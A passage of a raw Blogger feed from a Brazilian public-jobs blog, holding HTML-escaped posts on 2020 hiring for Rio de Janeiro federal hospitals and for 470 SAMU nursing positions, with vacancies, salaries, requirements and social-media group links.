style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal de Ipanema (HFI);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal Cardoso Fontes (HFCF);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Cardiologia (INC);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Traumatologia e Ortopedia (INTO);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Câncer José Alencar Gomes da Silva (INCA).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProcesso seletivo Ministério da Saúde 2020: inscrições\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMarque na sua agenda para não perder o prazo previsto: as inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 31 de agosto e 07 de setembro de 2020.\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EBasta acessar o site do Ministério da Saúde, em\u0026nbsp;\u003Ca href=\"https:\/\/www.saude.gov.br\/acesso-a-informacao\/concursos-e-selecoes\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina específica para certames\u003C\/a\u003E, e preencher todos os campos do formulário de inscrição.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/ministerio-da-saude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3543693954622194134\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/ministerio-da-saude-abre-processo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3543693954622194134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3543693954622194134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/ministerio-da-saude-abre-processo.html","title":"MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO - 4.117 vagas imediatas - LOTAÇÃO em HOSPITAIS FEDERAIS e INSTITUTOS NACIONAIS no RJ - Cargos de Ensino Médio e Superior como MÉDICOS, ENFERMEIROS, GESTÃO, MANUTENÇÃO e SUPORTE HOSPITALAR - Salários de até R$ 11.000,00 - Inscrições até 7\/9 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s72-c\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3496804937918747015"},"published":{"$t":"2020-09-02T19:07:00.001-03:00"},"updated":{"$t":"2020-09-02T19:09:51.150-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"FUNDAÇÃO SAÚDE (RJ) abre PROCESSOS SELETIVO - 470 vagas - Técnicos de Enfermagem e Enfermeiros - Salários de até R$ 3.500,00 - Inscrições de 2 até 4\/09 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/s990\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/w262-h197\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EA Fundação Saúde do estado do Rio de Janeiro anunciou o seu mais novo seletivo de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ecaráter emergencial e temporário\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E. De acordo com o edital de nº 01\/2020, haverá chamamento público para o preenchimento de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E470 vagas imediatas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Eaos profissionais de níveis médio técnico e superior. O\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo Fundação Saúde RJ\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Econtempla salários-base entre R$ 2.000,00 e R$ 3.500,00 em jornadas de 30 horas semanais.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais contratados vão atuar no serviço de atendimento móvel de urgência (SAMU-RJ), especificamente no município do\u0026nbsp;Rio de Janeiro. Ficou interessado e quer saber mais informações? Acompanhe a matéria completa logo abaixo.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos disponíveis\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem I – USB\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 220;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 55;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 2.000,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: nível médio completo, registro no órgão fiscalizador e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem II – Motolâncias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 40;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 10;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 2.200,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: CNH na categoria “A”, nível médio completo, registro no órgão fiscalizador e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEnfermeiro Socorrista I – USA\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 